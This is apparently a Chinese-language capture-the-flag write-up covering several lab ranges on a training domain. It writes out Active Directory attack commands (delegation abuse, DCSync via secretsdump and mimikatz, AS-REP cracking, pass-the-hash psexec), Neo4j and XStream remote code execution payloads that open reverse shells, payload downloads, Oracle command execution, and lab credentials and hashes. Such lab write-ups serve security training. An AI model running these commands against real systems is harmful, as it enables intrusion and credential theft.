

rdp登个人pc 发现xshell SharpXDecrypt提取密码

zhangxin/admin4qwY38cc

再收集一下域内信息

域渗透之委派攻击全集 - 先知社区

1 2 指定用户密码,域名和域ipq bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22 .60.8 --zip --dns-tcp

1 2 3 4 5 6 7 8 9 10 11 添加机器用户'admin4qwY38cc' -dc-ip 172.22 .60.8 -dc-host xiaorang.lab -computer-name 'hacker$' -computer-pass '0x401@admin' 'admin4qwY38cc' -dc-ip 172.22 .60.8 -action write -delegate-to 'Fileserver$' -delegate-from 'hacker$' 'hacker$' :'0x401@admin' -spn cifs/Fileserver.xiaorang .lab -impersonate Administrator -dc-ip 172.22 .60.8 .ccache .xiaorang .lab -k -no-pass -dc-ip 172.22 .60.8 -codec gbk



fileserver开了DCSync

1 2 proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8



1 proxychains4 impacket-secretsdump xiaorang.lab/'Fileserver$' :@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator

再去打dscync

拿到hash横向就可以了





TIME(ok) 默认fscan没扫到东西

fscan -h 39.99.130.250 -p 0-65535 扫全端口

(这里其实在扫全端口过程中发现开了neo4j 直接搜到文章)

CVE-2021-34371 Neo4j-Shell 漏洞复现 - 凪白Kw - 博客园

出于编码问题 本来需要base编码反弹shell语句

1 "bash -c {echo,base编码的bash -i >& /dev/tcp/ip/4444>&1} | {base64,-d} | {bash,-i} "

但这里貌似环境冲突,让朋友直接给我弹了一个msf shell



-hn跳过本机

1 2 3 172.22.6.12 DC172.22.6.25 WIN2019172.22.6.38 后台登陆web

搭好隧道。提示kerberos协议

猜到可能又是GetNPusers



很无奈这里是一个前台登录sql注入 sqlmap –dump脱库

处理文件格式

1 awk -F@ '{print $1 }' ./name.txt>1 .txt

1 sudo hashcat -m 18200 hash.txt /usr/ share/wordlists/ rockyou.txt --force

得到

1 2 wenshao/hellokitty

RDP登录 bloodhound找攻击路径



这里发现需要也得到yuxuan用户权限,抓内存凭据失败,看文章找到抓自动登录密码

可以用msf autologin 或者 winpeas 也可以

1 reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

yuxuan/Yuxuan7QbrgZ3L



使用该用户登录后 利用sid权限滥用直接dump哈希

1 lsadump::dcsync /domain:xiaorang.lab / all /csv" " exit

后面psexec横向

1 2 python3 psexec.py a @172 .22.6.12 -hashes ":04d93ffd6f5f6e4490e0de23f240a5e9" -codec gbk



Delivery fscan发现ftp匿名登录和一个web界面

下载发现XStream和cc依赖

XStream远程代码执行(CVE-2021-29505 ) - thelostworld - 博客园

1 2 java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo,base编码后的bash -i &> /dev/tcp/ip/4444 0>&1}|{base64,-d}|{bash,-i}" 4444



远程下载

1 2 wget -P /tmp http:/ /ip:1234/ agent_linux_x64/tmp http:/ /ip:1234/ fscan

1 2 3 172.22.13.6 DC172.22.13.28 web mysql弱口令172.22.13.57 Centos

根据提示NFS

1 2 proxychains4 -q showmonut -e 172.22 .13.57 172.22 .13.57 :/home/joyce temp -o nolock

不知道什么原因 kali上挂载失败

尝试在靶机上下载的时候shell坏了 又得重开靶场环境



privilege fscan扫描到www.zip泄露

1 2 3 4 5 6 7 define 'DB_USER' , 'root' );define 'DB_PASSWORD' , '3%I$A*gl&9^b#' );define 'DB_HOST' , 'localhost' );

拿到数据库密码后连不上 继续收集信息

发现一个任意文件读和一个phpinfo



根据题目给出的C:\ProgramData\Jenkins.jenkins

去读取密码



RCE

windows环境 可以远程下载cs/msf马执行 比较麻烦 也可以选择加用户开3389

这里用cs的web投递 通过以下网站编码payload 这一步卡了很久

java.lang.Runtime.exec() Payload Workarounds - @Jackson_T



1 2 3 4 172.22.14.11 DC172.22.14.16 web gitlab172.22.14.31 ORACLE172.22.14.46



1 2 3 提示去找jenkins中的gitlab api token 7 GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh

但是用设定功能可以直接抓到明文token

1 glpat -7 kD_qLH2PiQv_ywB9hz2

对gitlab有点陌生 跟着wp打

1 2 3 4 5 6 7 8 访问仓库接口"PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects/" | jq | grep "http_url_to_repo" //gi tlab.xiaorang.lab:glpat-7 kD_qLH2PiQv_ywB9hz2@172.22 .14.16 /xrlab/i nternal-secret.git //gi tlab.xiaorang.lab:glpat-7 kD_qLH2PiQv_ywB9hz2@172.22 .14.16 /xrlab/ xradmin.git //gi tlab.xiaorang.lab:glpat-7 kD_qLH2PiQv_ywB9hz2@172.22 .14.16 /xrlab/ awenode.git //gi tlab.xiaorang.lab:glpat-7 kD_qLH2PiQv_ywB9hz2@172.22 .14.16 /xrlab/ xrwiki.git //gi tlab.xiaorang.lab:glpat-7 kD_qLH2PiQv_ywB9hz2@172.22 .14.16 /gitlab-instance-23352f48/ Monitoring.git



找到oracle密码

1 2 3 4 master: url: jdbc:oracle:thin:@172.22 .14 .31 :1521 /orcl username: xradmin password: fcMyE8t9E4XdsKf

odat打 mdut一直执行不了命令

1 2 proxychains4 odat dbmsscheduler -s 172.22 .14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user qwq Qq123456. /add' 172.22 .14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup Administrators qwq /add'

远程登录拿flag

还剩下一台成员机器 一台域控



利用刚刚找到的密码本

XR-0923 | zhangshuai | wSbEajHzZs



